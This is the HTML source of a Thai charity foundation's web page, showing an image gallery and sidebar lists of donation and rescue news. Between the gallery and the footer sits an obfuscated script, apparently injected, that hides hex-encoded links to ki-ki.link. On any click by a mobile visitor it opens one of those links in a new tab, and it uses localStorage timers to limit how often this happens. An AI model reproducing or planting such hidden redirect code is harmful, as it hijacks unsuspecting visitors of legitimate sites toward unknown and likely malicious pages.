            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260416674.jpg" title="Click to enlarge image 260416674.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260416674.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260668970.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260668970.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260668970.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260668970.jpg" title="Click to enlarge image 260668970.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260668970.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/11/22112021/260764162.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 260764162.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bee43c41f3_260764162.jpg" target="_blank" data-fancybox="gallerybee43c41f3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 260764162.jpg" title="Click to enlarge image 260764162.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bee43c41f3_260764162.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1279768634" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3377:2567-888&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2024/30082024_1/457375950.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 30 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3377:2567-888&amp;catid=27&amp;Itemid=110">แจกเครื่องอุปโภคบริโภคครั้งยิ่งใหญ่ในงานประเพณีทิ้งกระจาด ประจำปี พ.ศ. 2567 โดยมี นายชัชชาติ สิทธิพันธุ์  ผู้ว่าฯ กทม. เป็นประธานในพิธี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=397:2019-02-26-03-27-28&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/22022019/22022019_004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 22 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=397:2019-02-26-03-27-28&amp;catid=36&amp;Itemid=112"> "ป่อเต็กตึ๊ง สงเคราะห์ผู้ยากไร้ ให้โอกาสชีวิต" ลงพื้นที่มอบเงินสงเคราะห์ค่าครองชีพ ผู้ป่วยมะเร็งเม็ดเลือดขาว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1437:2563-10&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2021/03/02032021/02032021_009.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 02 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1437:2563-10&amp;catid=38&amp;Itemid=112">พิธีเคลื่อนย้ายร่างผู้อุทิศร่างกายเพื่อการศึกษา (อาจารย์ใหญ่) ประจำปีการศึกษา 2563 ณ อาคารภาคกายวิภาคศาสตร์ มหาวิทยาลัยศรีนครินทรวิโรฒ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=897:2020-04-08-05-24-55&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/04/08042020/92558534.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 08 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=897:2020-04-08-05-24-55&amp;catid=37&amp;Itemid=112">มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบเหตุอัคคีภัยในพื้นที่อำเภออัมพวา จังหวัดสมุทรสงคราม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3480:2024-10-07-03-18-45&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2024/10/06102024_3/462321005.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 06 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3480:2024-10-07-03-18-45&amp;catid=63&amp;Itemid=112">นำเรือท้องแบนของหน่วยกู้ภัยฉะเชิงเทรา เข้าช่วยเหลือเคลื่อนย้ายผู้ป่วยพร้อมครอบครัวออกจากที่พักภายในชุมชนเชียงใหม่แลนด์ </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4375:2025-12-07-06-42-53&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/12/04122025/595650796.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4375:2025-12-07-06-42-53&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอเมือง จังหวัดแพร่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3805:2025-03-29-02-51-52&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2025/03/29032025/486673589.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3805:2025-03-29-02-51-52&amp;catid=52&amp;Itemid=112">เตรียมความพร้อมในการเร่งออกช่วยเหลือผู้ประสบเหตุแผ่นดินไหว </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1401:2564-3&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ChildrensDay/2021/06012021/135576616.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1401:2564-3&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบของขวัญวันเด็ก ประจำปี 2564 รองเลขาธิการนายกรัฐมนตรี (ผู้แทนนายกรัฐมนตรี) ณ ทำเนียบรัฐบาล</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3718:2568-4&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2025/21012025/474531405.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3718:2568-4&amp;catid=26&amp;Itemid=110">จัดเลี้ยงอาหาร มอบชุดของขวัญ และมอบเงินอั่งเปาแก่ผู้สูงอายุในสถานสงเคราะห์ไทย-จีน ในโครงการป่อเต็กตึ๊งจัดเลี้ยงอาหารคนชรา เนื่องในเทศกาลตรุษจีน ประจำปี พ.ศ. 2568</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2227:basic-swiftwater-rescue-1-2565&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2022/08/0507082022/298238662.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2227:basic-swiftwater-rescue-1-2565&amp;catid=40&amp;Itemid=112">โครงการฝึกอบรม “หลักสูตรการกู้ภัยในกระแสน้ำเชี่ยวเบื้องต้น (Basic Swiftwater Rescue)”  รุ่นที่ 1 ประจำปี 2565</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2849:2023-08-07-09-27-35&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/08/07082023/02/365662187.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2849:2023-08-07-09-27-35&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก ครอบครัวซอโสตถิกุล</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1220:2020-10-05-03-28-15&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2020/01102020/120511010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1220:2020-10-05-03-28-15&amp;catid=18&amp;Itemid=112">ในโครงการ "ป่อเต็กตึ๊ง ส่งเสริมการศึกษา เสริมสร้าง อนาคตเด็กไทย" ลงพื้นที่จังหวัดตาก สัมภาษณ์คัดเลือกนักเรียนเพื่อรับทุนการศึกษา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4188:2568-19-2568&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2025/09/19092025_3/549346676.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

